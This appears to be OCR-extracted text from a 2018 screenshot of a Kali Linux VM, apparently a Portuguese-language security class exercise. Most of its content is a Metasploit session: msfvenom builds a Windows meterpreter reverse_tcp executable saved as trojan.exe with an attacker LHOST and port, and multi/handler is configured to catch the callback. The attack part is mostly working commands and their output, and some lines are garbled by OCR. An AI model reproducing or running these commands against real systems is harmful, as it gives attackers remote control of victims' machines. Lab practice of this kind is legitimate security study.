 Google Hangouts
Repositório de Trabalhos - Plan
davicedraz/metasploit: Tutoria
sochoraseguranca | Dontpad
dontpad.com/sochoraseguranca
ABP
Mais visitados
Introdução
(6) YouTube
Incursion League chall...
(7) [3.3] Vaal Double
backdoor
https://hangouts.google.com/?action=group&key=F5eucOw3j7rj
Ferramentas de Pasta Compactada
trojan
Compartilhar
Exibir
Extrair
Este Computador
Downloads
trojan
Nome
Tipo
trojan
Aplic
do
abalho
s
tos
sploit
eMacro
eMacro-master
ro
tador
abalho
tos
s
al (C:)
selecionado 72,0 KB
msfvenom -p windows/meterpreter/reverse_tcp —platform wind
Kali [Executando] - Oracle VM VirtualBox
Arquivo
Máquina
Visualizar
Entrada
Dispositivos
Ajuda
Applications
Places
Terminal
sáb 21:26
1
root@kali: ~
File Edit View Search Terminal Help
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default
30, 0 to disable)
-h, --help Show this message
exe LHOST=_“attacker ip”_ LPORT=444 -o /root/Desktop/trojan.exedows -a x86 -f
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp —platform windows -a x86 -f exe LHOST=_“attacker ip”_ LPOR
T=444 -o /root/Desktop/trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Error: The following options failed to validate: LHOST.
msf > msfvenom -p windows/meterpreter/reverse_tcp platform windows -a x86 -f exe LHOST=192.168.1.4 LPORT=444 -o
/root/Desktop/trojan.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp platform windows -a x86 -f exe LHOST=192.168.1.4 LPORT=444
-o /root/Desktop/trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/trojan.exe
msf > use multi/handle
[-] Failed to load module: multi/handle
msf > use multi/handler
msf exploit(multi/handler) > set PLAYLOAD windows/meterpreter/reverse_tcp
PLAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set PLAYLOAD windows/meterpreter/reverse_tcp
PLAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 444
LPORT => 444
msf exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:444
Right
Digite aqui para pesquisar
POR
PTB2
18:26
23/06/2018
3